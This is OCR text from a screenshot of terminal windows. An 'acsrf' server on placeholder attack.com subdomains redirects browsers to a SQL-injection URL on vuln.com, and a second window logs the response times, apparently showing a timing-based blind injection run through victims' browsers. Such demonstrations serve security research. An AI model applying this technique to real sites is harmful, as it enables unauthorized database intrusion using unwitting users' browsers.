 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Calculating...) Mon 9:23:00 moul
liste
G
(Sans ti... liste a.jpg (I... -1 UNI...
Terminal — acsrf — 144x33
[035] > HTTP/1.1 302 Found
[035] > Location: http://vuln.com/sql_injection.php?uid=-1
[035] - Disconnected
<000> - 29 clients (del)
[035] - Connection from 127.0.0.1
<000> - 30 clients (new)
[035] < GET /2015106689 HTTP/1.1
[035] < HOST: 179.attack.com:8000
[035] > HTTP/1.1 302 Found
[035] > Location: http://vuln.com/sql_injection.php?uid=-1
[035] - Disconnected
<000> - 29 clients (del)
[035] - Connection from 127.0.0.1
<000> - 30 clients (new)
[035] < GET /1957597716 HTTP/1.1
[035] < HOST: 056.attack.com:8000
[035] > HTTP/1.1 302 Found
[035] > Location: http://vuln.com/sql_injection.php?uid=-1
[035] - Disconnected
<000> - 29 clients (del)
[035] - Connection from 127.0.0.1
<000> - 30 clients (new)
[035] < GET /71429808 HTTP/1.1
[035] < HOST: 204.attack.com:8000
[035] > HTTP/1.1 302 Found
[035] > Location: http://vuln.com/sql_injection.php?uid=-1
[035] - Disconnected
<000> - 29 clients (del)
[035] - Connection from 127.0.0.1
<000> - 30 clients (new)
[035] < GET /258262396 HTTP/1.1
[035] < HOST: 136.attack.com:8000
Terminal — tail — 144x18
http://vuln.com/sql_injection.php?uid=-1 0.104822
http://vuln.com/sql_injection.php?uid=-1 0.004913
http://vuln.com/sql_injection.php?uid=-1 0.123613
http://vuln.com/sql_injection.php?uid=-1 0.004415
http://vuln.com/sql_injection.php?uid=-1 0.105118
http://vuln.com/sql_injection.php?uid=-1 0.105380
http://vuln.com/sql_injection.php?uid=-1 0.104855
http://vuln.com/sql_injection.php?uid=-1 0.104351
http://vuln.com/sql_injection.php?uid=-1 0.105420
http://vuln.com/sql_injection.php?uid=-1 0.104296
http://vuln.com/sql_injection.php?uid=-1 0.104081
http://vuln.com/sql_injection.php?uid=-1 0.004024
http://vuln.com/sql_injection.php?uid=-1 0.005570
http://vuln.com/sql_injection.php?uid=-1 0.005362
http://vuln.com/sql_injection.php?uid=-1 0.105010
http://vuln.com/sql_injection.php?uid=-1 0.104429
http://vuln.com/sql_injection.php?uid=-1 0.105339
Recherche de l'hôte 136.attack.com...